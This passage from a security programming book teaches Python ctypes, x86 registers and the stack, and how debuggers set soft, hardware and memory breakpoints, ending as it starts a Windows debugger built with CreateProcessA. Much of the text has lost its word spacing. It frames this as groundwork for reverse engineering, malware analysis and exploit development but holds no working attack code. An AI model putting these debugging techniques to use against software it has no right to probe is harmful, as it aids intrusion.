Seehownicelythedatatypesareconvertedbackandforth?Keepthistablehandyincaseyouforgetthemappings.Thectypestypescanbeinitializedwithavalue, but it has to be of the proper type and size. For a demonstration, openyourPythonshellandentersomeofthefollowingexamples:
C:\Python25>python.exe
Python2.5(r25:51908,Sep192006,09:52:17)[MSCv.131032bit(Intel)]on
win32
Type"help","copyright","credits"or"license"formoreinformation.
>>>fromctypesimport*
>>>c_int()
c_long(0)
>>>c_char_p("Helloworld!")
c_char_p('Helloworld!')
>>>c_ushort(-5)
c_ushort(65531)
>>>
>>>seitz=c_char_p("lovesthepython")
>>>printseitz
c_char_p('lovesthepython')
>>>printseitz.value
lovesthepython
>>>exit()
The last example describes how to assign the variable seitz a characterpointertothestring"lovesthepython".Toaccessthecontentsofthatpointerusetheseitz.valuemethod,whichiscalleddereferencingapointer.

PassingParametersbyReference
ItiscommoninCandC++tohaveafunctionthatexpectsapointerasoneofitsparameters.Thereasonissothefunctioncaneitherwritetothatlocationinmemoryor,iftheparameteristoolarge,passbyvalue.Whateverthecasemaybe,ctypescomesfullyequippedtodojustthat,byusingthebyref() function.When a function expects a pointer as a parameter, you call it like this:function_main(byref(parameter)).

DefiningStructuresandUnions
Structuresandunionsare importantdatatypes,as theyarefrequentlyusedthroughouttheMicrosoftWin32APIaswellaswithlibconLinux.Astructureissimplyagroupofvariables,whichcanbeofthesameordifferentdatatypes.You can access any of the member variables in the structure by using dotnotation,likethis:beer_recipe.amt_barley.Thiswouldaccesstheamt_barleyvariable contained in the beer_recipe structure. Following is an example ofdefining a structure (or struct as they are commonly called) in both C andPython.
InCstructbeer_recipe
{
intamt_barley;
intamt_water;
};
InPythonclassbeer_recipe(Structure):
fields=[
("amt_barley",c_int),
("amt_water",c_int),
]
As you can see, ctypes has made it very easy to create C-compatiblestructures. Note that this is not in fact a complete recipe for beer, nor do Iencourageyoutodrinkbarleyandwater.
Unions are much the same as structures. However, in a union all of themembervariablessharethesamememorylocation.Bystoringvariablesinthisway, unions allow you to specify the same value in different types. The nextexample shows a union that allowsyou to display a number in three differentways.
InCunion{
longbarley_long;
intbarley_int;
charbarley_char[8];
}barley_amount;
InPythonclassbarley_amount(Union):
fields=[
("barley_long",c_long),
("barley_int",c_int),
("barley_char",c_char*8),
]
Ifyouassignedthebarley_amountunion'smembervariablebarley_intavalue of 66, you could then use the barley_char member to display thecharacterrepresentationofthatnumber.Todemonstrate,createanewfilecalledchapter1-unions.pyandhammeroutthefollowingcode.
chapter1-unions.pyfromctypesimport*
classbarley_amount(Union):
fields=[
("barley_long",c_long),
("barley_int",c_int),
("barley_char",c_char*8),
]
value=raw_input("Entertheamountofbarleytoputintothebeervat:")
my_barley=barley_amount(int(value))
print"Barleyamountasalong:%ld"%my_barley.barley_long
print"Barleyamountasanint:%d"%my_barley.barley_long
print"Barleyamountasachar:%s"%my_barley.barley_char
Theoutputfromthisscriptwouldlooklikethis:C:\Python25>pythonchapter1-unions.py
Entertheamountofbarleytoputintothebeervat:66
Barleyamountasalong:66
Barleyamountasanint:66
Barleyamountasachar:B
C:\Python25>
As you can see, by assigning the union a single value, you get threedifferentrepresentationsof thatvalue.Ifyouareconfusedbytheoutputof thebarley_charvariable,BistheASCIIequivalentofdecimal66.
The barley_char member variable is an excellent example of how todefineanarrayinctypes.Inctypesanarrayisdefinedbymultiplyingatypebythenumberofelementsyouwantallocatedinthearray.Inthepreviousexample,an eight-element character array was defined for the member variablebarley_char.
You now have aworking Python environment on two separate operatingsystems, and you have an understanding of how to interact with low-levellibraries.Itisnowtimetobeginapplyingthisknowledgetocreateawidearrayof tools toassist in reverseengineeringandhackingsoftware.Putyourhelmeton.
Chapter2.DEBUGGERSANDDEBUGGERDESIGN
Debuggers are the apple of the hacker's eye. Debuggers enable you toperformruntimetracingofaprocess,ordynamicanalysis.Theabilitytoperformdynamicanalysisisabsolutelyessentialwhenitcomestoexploitdevelopment,fuzzerassistance,andmalwareinspection.Itiscrucialthatyouunderstandwhatdebuggers are andwhatmakes them tick.Debuggers provide awhole host offeatures and functionality that are useful when assessing software for defects.Most come with the ability to run, pause, or step a process; set breakpoints;manipulate registers and memory; and catch exceptions that occur inside thetargetprocess.
Butbeforewemoveforward,let'sdiscussthedifferencebetweenawhite-boxdebuggerandablack-boxdebugger.Mostdevelopmentplatforms,orIDEs,containabuilt-indebuggerthatenablesdeveloperstotracethroughtheirsourcecodewithahighdegreeofcontrol.This iscalledwhite-boxdebugging.Whilethese debuggers are useful during development, a reverse engineer, or bughunter, rarely has the source code available and must employ black-boxdebuggersfortracingtargetapplications.Ablack-boxdebuggerassumesthatthesoftware under inspection is completely opaque to the hacker, and the onlyinformationavailableisinadisassembledformat.Whilethismethodoffindingerrorsismorechallengingandtimeconsuming,awell-trainedreverseengineeris able to understand the software system at a very high level. Sometimes thefolksbreakingthesoftwarecangainadeeperunderstandingthanthedeveloperswhobuiltit!
Itisimportanttodifferentiatetwosubclassesofblack-boxdebuggers:usermode and kernel mode. User mode (commonly referred to as ring 3) is aprocessormodeunderwhichyouruserapplicationsrun.User-modeapplicationsrunwith the least amount of privilege.When you launch calc.exe to do somemath, you are spawning a user-mode process; if you were to trace thisapplication,youwouldbedoinguser-modedebugging.Kernelmode(ring0)isthe highest level of privilege. This is where the core of the operating systemruns, along with drivers and other low-level components. When you sniffpacketswithWireshark, you are interactingwith a driver thatworks in kernelmode. Ifyouwanted tohalt thedriver andexamine its state at anypoint, youwoulduseakernel-modedebugger.
There is a short list of user-mode debuggers commonly used by reverseengineersandhackers:WinDbg, fromMicrosoft,andOllyDbg,afreedebugger

fromOlehYuschuk.When debugging on Linux, you'd use the standardGNUDebugger(gdb).Allthreeofthesedebuggersarequitepowerful,andeachoffersastrengththatothersdon'tprovide.
Inrecentyears,however,therehavebeensubstantialadvancesinintelligentdebugging, especially for the Windows platform. An intelligent debugger isscriptable, supports extended features such as call hooking, and generally hasmore advanced features specifically for bug hunting and reverse engineering.The two emerging leaders in this field are PyDbg by Pedram Amini andImmunityDebuggerfromImmunity,Inc.
PyDbg isapurePythondebugging implementation thatallows thehackerfull and automated control over a process, entirely in Python. ImmunityDebugger is an amazinggraphicaldebugger that looks and feels likeOllyDbgbuthasnumerousenhancementsaswellasthemostpowerfulPythondebugginglibraryavailabletoday.Bothofthesedebuggersgetathoroughtreatmentinlaterchaptersofthisbook.Butfornow,let'sdiveintosomegeneraldebuggingtheory.
In this chapter, we will focus on user-mode applications on the x86platform. We will begin by examining some very basic CPU architecture,coverageofthestack,andtheanatomyofauser-modedebugger.Thegoalisforyou to be able create your own debugger for any operating system, so it iscriticalthatyouunderstandthelow-leveltheoryfirst.

General-PurposeCPURegisters
A register is a small amount of storage on the CPU and is the fastestmethod foraCPU toaccessdata. In thex86 instructionset, aCPUuseseightgeneral-purpose registers: EAX, EDX, ECX, ESI, EDI, EBP, ESP, and EBX.MoreregistersareavailabletotheCPU,butwewillcoverthemonlyinspecificcircumstances where they are required. Each of the eight general-purposeregistersisdesignedforaspecificuse,andeachperformsafunctionthatenablestheCPU to efficiently process instructions. It is important to understandwhattheseregistersareusedfor,as thisknowledgewillhelp to lay thegroundworkfor understanding how to design a debugger. Let's walk through each of theregisters and its function. We will finish up by using a simple reverseengineeringexercisetoillustratetheiruses.
The EAX register, also called the accumulator register, is used forperforming calculations as well as storing return values from function calls.Manyoptimizedinstructionsinthex86instructionsetaredesignedtomovedatainto and out of the EAX register and perform calculations on that data.Mostbasicoperations likeadd,subtract,andcompareareoptimized touse theEAXregister.Aswell,morespecializedoperationslikemultiplicationordivisioncanoccuronlywithintheEAXregister.
Aspreviouslynoted, returnvalues fromfunctioncallsarestored inEAX.Thisisimportanttoremember,sothatyoucaneasilydetermineifafunctioncallhasfailedorsucceededbasedonthevaluestoredinEAX.Inaddition,youcandeterminetheactualvalueofwhatthefunctionisreturning.
TheEDXregisteristhedataregister.Thisregisterisbasicallyanextensionof the EAX register, and it assists in storing extra data for more complexcalculations like multiplication and division. It can also be used for general-purposestorage,butitismostcommonlyusedinconjunctionwithcalculationsperformedwiththeEAXregister.
The ECX register, also called the count register, is used for loopingoperations. The repeated operations could be storing a string or countingnumbers.An importantpoint tounderstand is thatECXcountsdownward,notupward.TakethefollowingsnippetinPython,forexample:
counter=0
whilecounter<10:
print"Loopnumber:%d"%counter
counter+=1

Ifyouweretotranslatethiscodetoassembly,ECXwouldequal10onthefirst loop,9on thesecond loop,andsoon.This isabitconfusing,as it is thereverse of what is shown in Python, but just remember that it's always adownwardcount,andyou'llbefine.
Inx86assembly,loopsthatprocessdatarelyontheESIandEDIregistersforefficientdatamanipulation.TheESIregisteristhesourceindexforthedataoperationandholdsthelocationoftheinputdatastream.TheEDIregisterpointsto the locationwhere theresultofadataoperationisstored,or thedestinationindex.AneasywaytorememberthisisthatESIisusedforreadingandEDIisused for writing. Using the source and destination index registers for dataoperationgreatlyimprovestheperformanceoftherunningprogram.
The ESP and EBP registers are the stack pointer and the base pointer,respectively. These registers are used for managing function calls and stackoperations.Whenafunctioniscalled,theargumentstothefunctionarepushedontothestackandarefollowedbythereturnaddress.TheESPregisterpointstothe very top of the stack, and so itwill point to the return address. The EBPregisterisusedtopointtothebottomofthecallstack.Insomecircumstancesacompiler may use optimizations to remove the EBP register as a stack framepointer; in these cases the EBP register is freed up to be used like any othergeneral-purposeregister.
TheEBX register is the only register thatwas not designed for anythingspecific.Itcanbeusedforextrastorage.
OneextraregisterthatshouldbementionedistheEIPregister.Thisregisterpoints to the current instruction that is being executed. As the CPU movesthroughthebinaryexecutingcode,EIPisupdatedtoreflect thelocationwheretheexecutionisoccurring.
Adebuggermust be able to easily read andmodify the contents of theseregisters. Each operating system provides an interface for the debugger tointeract with the CPU and retrieve or modify these values. We'll cover theindividualinterfacesintheoperatingsystem—specificchapters.

TheStack
The stack is a very important structure to understandwhen developing adebugger. The stack stores information about how a function is called, theparameters it takes,andhowitshouldreturnafter it is finishedexecuting.ThestackisaFirstIn,LastOut(FILO)structure,whereargumentsarepushedontothe stack for a function call and popped off the stack when the function isfinished.TheESPregister isusedtotracktheverytopof thestackframe,andtheEBPregisterisusedtotrackthebottomofthestackframe.Thestackgrowsfromhighmemoryaddressestolowmemoryaddresses.Let'suseourpreviouslycoveredfunctionmy_socks()asasimplifiedexampleofhowthestackworks.

FunctionCallinC
FunctionCallinCintmy_socks(color_one,color_two,color_three);
FunctionCallinx86Assemblypushcolor_three
pushcolor_two
pushcolor_one
callmy_socks
Toseewhatthestackframewouldlooklike,refertoFigure2-1.
Figure2-1.Stackframeforthemy_socks()functioncall
Asyoucansee,thisisastraightforwarddatastructureandisthebasisforallfunctioncallsinsideabinary.Whenthemy_socks()functionreturns,itpopsoff all the values on the stack and jumps to the return address to continueexecuting in the parent function that called it. The other consideration is thenotion of local variables.Local variables are slices of memory that are validonlyforthefunctionthatisexecuting.Toexpandourmy_socks()functionabit,let'sassumethat thefirst thingitdoes issetupacharacterarrayintowhichtocopytheparametercolor_one.Thecodewouldlooklikethis:
intmy_socks(color_one,color_two,color_three)
{
charstinky_sock_color_one[10];
...
}
Thevariablestinky_sock_color_onewould be allocated on the stack sothat it can be used within the current stack frame. Once this allocation hasoccurred,thestackframewilllookliketheimageinFigure2-2.

Figure 2-2. The stack frame after the local variablestinky_sock_color_onehasbeenallocated
Nowyoucanseehowlocalvariablesareallocatedonthestackandhowthestackpointergets incrementedtocontinuetopoint to the topof thestack.Theability to capture the stack frame inside a debugger is very useful for tracingfunctions, capturing the stack state on a crash, and tracking down stack-basedoverflows.

DebugEvents
Debuggersrunasanendlessloopthatwaitsforadebuggingeventtooccur.When a debugging event occurs, the loop breaks, and a corresponding eventhandleriscalled.
Whenaneventhandleriscalled,thedebuggerhaltsandawaitsdirectiononhow to continue. Some of the common events that a debugger must trap arethese:

BreakpointhitsMemory violations (also called access violations or segmentation
faults)Exceptionsgeneratedbythedebuggedprogram
Eachoperatingsystemhasadifferentmethodfordispatchingtheseeventstoadebugger,whichwillbecoveredintheoperatingsystem—specificchapters.Insomeoperatingsystems,othereventscanbetrappedaswell,suchas threadand process creation or the loading of a dynamic library at runtime.We willcoverthesespecialeventswhereapplicable.
An advantage of a scripted debugger is the ability to build custom eventhandlerstoautomatecertaindebuggingtasks.Forexample,abufferoverflowisa common cause for memory violations and is of great interest to a hacker.Duringaregulardebuggingsession,ifthereisabufferoverflowandamemoryviolationoccurs,youmustinteractwiththedebuggerandmanuallycapturetheinformationyouareinterestedin.Withascripteddebugger,youareabletobuilda handler that automatically gathers all of the relevant information withouthaving to interact with it. The ability to create these customized handlers notonly saves time, but it also enables a far wider degree of control over thedebuggedprocess.
Breakpoints
Theability tohaltaprocess that isbeingdebuggedisachievedbysettingbreakpoints. By halting the process, you are able to inspect variables, stackarguments, and memory locations without the process changing any of theirvalues before you can record them. Breakpoints are most definitely the mostcommonfeaturethatyouwillusewhendebuggingaprocess,andwewillcoverthem extensively. There are three primary breakpoint types: soft breakpoints,hardware breakpoints, and memory breakpoints. They each have very similarbehavior,buttheyareimplementedinverydifferentways.

SoftBreakpoints
Soft breakpoints are used specifically to halt the CPU when executinginstructionsandareby far themostcommon typeofbreakpoints thatyouwillusewhendebuggingapplications.Asoftbreakpoint isasingle-byteinstructionthatstopsexecutionofthedebuggedprocessandpassescontroltothedebugger'sbreakpointexceptionhandler.Inordertounderstandhowthisworks,youhavetoknowthedifferencebetweenaninstructionandanopcodeinx86assembly.
Anassemblyinstructionisahigh-levelrepresentationofacommandfortheCPUtoexecute.Anexampleis
MOVEAX,EBX
ThisinstructiontellstheCPUtomovethevaluestoredintheregisterEBXintotheregisterEAX.Prettysimple,eh?However,theCPUdoesnotknowhowtointerpretthatinstruction;itneedsittobeconvertedintosomethingcalledanopcode.Anoperationcode,oropcode,isamachinelanguagecommandthattheCPUexecutes.Toillustrate,let'sconvertthepreviousinstructionintoitsnativeopcode:
8BC3
Asyoucan see, thisobfuscateswhat's reallygoingonbehind the scenes,butit'sthelanguagethattheCPUspeaks.ThinkofassemblyinstructionsastheDNSofCPUs.Instructionsmakeitreallyeasytoremembercommandsthatarebeingexecuted(hostnames)insteadofhavingtomemorizealloftheindividualopcodes(IPaddresses).Youwillrarelyneedtouseopcodesinyourday-to-daydebugging, but they are important to understand for the purpose of softbreakpoints.
If the instruction we covered previously was at address 0x44332211, acommonrepresentationwouldlooklikethis:
0x44332211:8BC3MOVEAX,EBX
This shows the address, the opcode, and the high-level assemblyinstruction.InordertosetasoftbreakpointatthisaddressandhalttheCPU,wehave to swapout a single byte from the2-byte8BC3 opcode.This single byterepresents the interrupt3 (INT3) instruction,which tells theCPUtohalt.TheINT 3 instruction is converted into the single-byte opcode 0xCC. Here is ourpreviousexample,beforeandaftersettingabreakpoint.
OpcodeBeforeBreakpointIsSet0x44332211:8BC3MOVEAX,EBX

ModifiedOpcodeAfterBreakpointIsSet0x44332211:CCC3MOVEAX,EBX
Youcanseethatwehaveswappedoutthe8BbyteandreplaceditwithaCCbyte.WhentheCPUcomesskippingalongandhitsthatbyte,ithalts,firinganINT3 event.Debuggers have the built-in ability to handle this event, but sinceyou will be designing your own debugger, it's good to understand how thedebugger does it.When the debugger is told to set a breakpoint at a desiredaddress,itreadsthefirstopcodebyteattherequestedaddressandstoresit.Thenthe debuggerwrites the CC byte to that address.When a breakpoint, or INT3,eventistriggeredbytheCPUinterpretingtheCCopcode, thedebuggercatchesit. The debugger then checks to see if the instructionpointer (EIP register) ispointingtoanaddressonwhichithadsetabreakpointpreviously.Iftheaddressisfoundinthedebugger'sinternalbreakpointlist,itwritesbackthestoredbyteto that address so that the opcode can execute properly after the process isresumed.Figure2-3describesthisprocessindetail.
Figure2-3.Theprocessofsettingasoftbreakpoint
Asyoucansee,thedebuggermustdoquiteadanceinordertohandlesoftbreakpoints. There are two types of soft breakpoints that can be set: one-shot
breakpoints and persistent breakpoints. A one-shot soft breakpoint means thatoncethebreakpointishit, itgetsremovedfromtheinternalbreakpointlist; it'sgood foronlyonehit.Apersistentbreakpoint gets restored after theCPUhasexecuted the original opcode, and so the entry in the breakpoint list ismaintained.
Softbreakpointshaveonecaveat,however:whenyouchangeabyteoftheexecutable in memory, you change the running software's cyclic redundancycheck(CRC)checksum.ACRCisatypeoffunctionthatisusedtodetermineifdatahasbeenaltered in anyway, and it canbeapplied to files,memory, text,network packets, or anything youwould like tomonitor for data alteration.ACRCwill takearangeofvalues—inthiscasetherunningprocess'smemory—andhashthecontents.ItthencomparesthehashedvalueagainstaknownCRCchecksum to determine whether there have been changes to the data. If thechecksumisdifferentfromthechecksumthatisstoredforvalidation,theCRCcheckfails.Thisisimportanttonote,asquiteoftenmalwarewilltestitsrunningcodeinmemoryforanyCRCchangesandwillkillitselfifafailureisdetected.This is a very effective technique to slow reverse engineering andprevent theuseofsoftbreakpoints,thuslimitingdynamicanalysisofitsbehavior.Inordertoworkaroundthesespecificscenarios,youcanusehardwarebreakpoints.
HardwareBreakpoints
Hardwarebreakpoints areusefulwhenasmallnumberofbreakpointsaredesired and the debugged software itself cannot be modified. This style ofbreakpointissetattheCPUlevel,inspecialregisterscalleddebugregisters.AtypicalCPUhaseightdebugregisters(registersDR0throughDR7),whichareused to set and manage hardware breakpoints. Debug registers DR0 throughDR3arereservedfortheaddressesofthebreakpoints.Thismeansyoucanuseonly up to four hardware breakpoints at a time. Registers DR4 and DR5 arereserved, andDR6 is used as the status register,whichdetermines the typeofdebuggingeventtriggeredbythebreakpointonceitishit.DebugregisterDR7isessentially the on/off switch for the hardware breakpoints and also stores thedifferentbreakpointconditions.BysettingspecificflagsintheDR7register,youcancreatebreakpointsforthefollowingconditions:
Breakwhenaninstructionisexecutedataparticularaddress.Breakwhendataiswrittentoanaddress.Breakonreadsorwritestoanaddressbutnotexecution.
This isveryuseful,asyouhave theability tosetup to fourveryspecificconditional breakpoints without modifying the running process. Figure 2-4showshow the fields inDR7are related to thehardwarebreakpoint behavior,length,andaddress.
Bits0–7areessentiallytheon/offswitchesforactivatingbreakpoints.TheLandGfieldsinbits0–7standforlocalandglobalscope.Idepictbothbitsasbeing set.However, settingeitheronewillwork, and inmyexperience Ihavenothadanyissuesdoingsoduringuser-modedebugging.Bits8–15inDR7arenotusedforthenormaldebuggingpurposesthatwewillbeexercising.RefertotheIntelx86manualforfurtherexplanationofthosebits.Bits16–31determinethe type and length of the breakpoint that is being set for the related debugregister.

Figure 2-4.You can see how the flags set in theDR7 register dictatewhattypeofbreakpointisused.
Unlike soft breakpoints,which use the INT3 event, hardware breakpointsuse interrupt1 (INT1).TheINT1 event is forhardwarebreakpoints and single-step events. Single-step simply means going one-by-one through instructions,allowingyou toveryclosely inspectcritical sectionsofcodewhilemonitoringdatachanges.
Hardware breakpoints are handled in much the same way as soft

breakpoints,butthemechanismoccursatalowerlevel.BeforetheCPUattemptstoexecutean instruction, it firstchecks toseewhether theaddress iscurrentlyenabled for a hardware breakpoint. It also checks to see whether any of theinstructionoperatorsaccessmemorythatisflaggedforahardwarebreakpoint.IftheaddressisstoredindebugregistersDR0-DR3andtheread,write,orexecuteconditions are met, an INT1 is fired and the CPU halts. If the address is notcurrently stored in the debug registers, the CPU executes the instruction andcarriesontothenextinstruction,whereitperformsthecheckagain,andsoon.
Hardware breakpoints are extremely useful, but they do comewith somelimitations.Asidefromthefactthatyoucansetonlyfourindividualbreakpointsatatime,youcanalsoonlysetabreakpointonamaximumoffourbytesofdata.Thiscanbelimitingifyouwanttotrackaccesstoalargesectionofmemory.Inorder towork around this limitation, you can have the debugger usememorybreakpoints.
MemoryBreakpoints
Memory breakpoints aren't really breakpoints at all.When a debugger issettingamemorybreakpoint,itischangingthepermissionsonaregion,orpage,ofmemory.Amemorypageisthesmallestportionofmemorythatanoperatingsystem handles. When a memory page is allocated, it has specific accesspermissions set, which dictate how that memory can be accessed. Someexamplesofmemorypagepermissionsarethese:PageexecutionThisenablesexecutionbutthrowsanaccessviolationiftheprocessattemptstoreadorwritetothepage.PagereadThisenablestheprocessonlytoreadfromthepage;anywritesorexecutionattemptscauseanaccessviolation.PagewriteThisallowstheprocesstowriteintothepage.GuardpageAnyaccesstoaguardpageresultsinaone-timeexception,andthenthepagereturnstoitsoriginalstatus.
Most operating systems allow you to combine these permissions. Forexample,youmayhaveapageinmemorywhereyoucanreadandwrite,whileanotherpagemayallowyoutoreadandexecute.Eachoperatingsystemalsohasintrinsic functions that allow you to query the currentmemory permissions inplaceforaparticularpageandmodifythemifsodesired.RefertoFigure2-5toseehowdataaccessworkswiththevariousmemorypagepermissionsset.
Thepagepermissionweare interested in is theguardpage. This type ofpage is quite useful for such things as separating the heap from the stack orensuringthataportionofmemorydoesn'tgrowbeyondanexpectedboundary.Itis also quite useful for halting a process when it hits a particular section ofmemory. For example, if we are reverse engineering a networked serverapplication,wecouldsetamemorybreakpointontheregionofmemorywherethe payload of a packet is stored after it's received. This would enable us todeterminewhenandhowtheapplicationuses receivedpacketcontents,asanyaccesses to that memory page would halt the CPU, throwing a guard pagedebugging exception.We could then inspect the instruction that accessed thebuffer in memory and determine what it is doing with the contents. Thisbreakpoint technique also works around the data alteration problems that softbreakpointshave,aswearen'tchanginganyoftherunningcode.

Figure2-5.Thebehaviorofthevariousmemorypagepermissions
Now thatwe have covered some of the basic aspects of how a debuggerworksandhowit interactswith theoperatingsystem, it's timetobegincodingour first lightweight debugger in Python.Wewill begin by creating a simpledebuggerinWindowswheretheknowledgeyouhavegainedinbothctypesanddebugging internalswill beput togooduse.Get thosecoding fingerswarmedup.

Chapter3.BUILDINGAWINDOWSDEBUGGER
Now thatwehavecovered thebasics, it's time to implementwhatyou'velearned into a realworkingdebugger.WhenMicrosoft developedWindows, itaddedanamazingarrayofdebuggingfunctionstoassistdevelopersandqualityassuranceprofessionals.WewillheavilyutilizethesefunctionstocreateourownpurePythondebugger.Animportantthingtonotehereisthatweareessentiallyperforming an in-depth study of PedramAmini's PyDbg, as it is the cleanestWindows Python debugger implementation currently available.With Pedram'sblessing,Iamkeepingthesourceascloseaspossible(functionnames,variables,etc.) to PyDbg so that you can transition easily from your own debugger toPyDbg.
Debuggee,WhereArtThou?
Inordertoperformadebuggingtaskonaprocess,youmustfirstbeabletoassociatethedebuggertotheprocessinsomeway.Therefore,ourdebuggermustbeable to eitheropenanexecutable and run it or attach to a runningprocess.TheWindowsdebuggingAPIprovidesaneasywaytodoboth.
Therearesubtledifferencesbetweenopeningaprocessandattachingtoaprocess. The advantage of opening a process is that you have control of theprocess before it has a chance to run any code. This can be handy whenanalyzing malware or other types of malicious code. Attaching to a processmerely breaks into an already running process, which allows you to skip thestartup portion of the code and analyze specific areas of code that you areinterestedin.Dependingonthedebuggingtargetandtheanalysisyouaredoing,itisyourcallonwhichapproachtouse.
Thefirstmethodofgettingaprocesstorununderadebuggeristoruntheexecutable from thedebugger itself.To create aprocess inWindows,you calltheCreateProcessA()[1]function.Settingspecificflagsthatarepassedintothisfunctionautomaticallyenablestheprocessfordebugging.ACreateProcessA()calllookslikethis:
BOOLWINAPICreateProcessA(
LPCSTRlpApplicationName,
LPTSTRlpCommandLine,
LPSECURITY_ATTRIBUTESlpProcessAttributes,
LPSECURITY_ATTRIBUTESlpThreadAttributes,

BOOLbInheritHandles,
DWORDdwCreationFlags,
LPVOIDlpEnvironment,
LPCTSTRlpCurrentDirectory,
LPSTARTUPINFOlpStartupInfo,
LPPROCESS_INFORMATIONlpProcessInformation
);
At first glance this looks like a complicated call, but, as in reverseengineering,wemust always break things into smaller parts to understand thebigpicture.Wewilldealonlywiththeparametersthatareimportantforcreatinga process under a debugger. These parameters are lpApplicationName,lpCommandLine, dwCreationFlags, lpStartupInfo, andlpProcessInformation.The restof theparameterscanbeset toNULL.Forafullexplanationofthiscall,refertotheMicrosoftDeveloperNetwork(MSDN)entry.Thefirsttwoparametersareusedforsettingthepathtotheexecutablewewishtorunandanycommand-lineargumentsitaccepts.ThedwCreationFlagsparametertakesaspecialvaluethatindicatesthattheprocessshouldbestartedas a debugged process. The last two parameters are pointers to structs(STARTUPINFO[2]andPROCESS_INFORMATION,[3]respectively)thatdictatehowtheprocessshouldbestartedaswellasprovideimportantinformationregardingtheprocessafterithasbeensuccessfullystarted.
Create two new Python files called my_debugger.py andmy_debugger_defines.py.Wewillbecreatingaparentdebugger()classwherewe will add debugging functionality piece by piece. In addition, we'll put allstruct, union, and constant values into my_debugger_defines.py formaintainability.
